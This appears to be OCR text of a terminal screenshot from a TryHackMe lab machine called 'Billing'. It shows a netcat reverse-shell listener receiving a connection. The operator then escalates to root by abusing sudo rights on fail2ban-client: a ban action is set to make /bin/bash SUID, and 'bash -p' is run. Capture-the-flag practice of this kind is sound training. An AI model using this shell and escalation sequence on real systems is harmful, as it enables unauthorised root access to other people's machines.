 ~/FLAYER/MACHINES/THM/Billing rlwrap nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.17.92 39530
bash: cannot set terminal process group (1275): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ cd /etc/fail2ban/action.d
cd /etc/fail2ban/action.d
bash-5.2$ sudo /usr/bin/fail2ban-client set asterisk-iptables action iptables-allports-ASTERISK actionban 'chmod +s /bin/bash'
<es-allports-ASTERISK actionban 'chmod +s /bin/bash'
chmod +s /bin/bash
bash-5.2$ sudo /usr/bin/fail2ban-client set asterisk-iptables banip 10.23.26.210
<ban-client set asterisk-iptables banip 10.23.26.210
0
bash-5.2$ ls -lna /bin/bash
ls -lna /bin/bash
-rwsr-sr-x 1 0 0 1265648 Apr 18 13:47 /bin/bash
bash-5.2$ bash -p
bash -p
whoami
root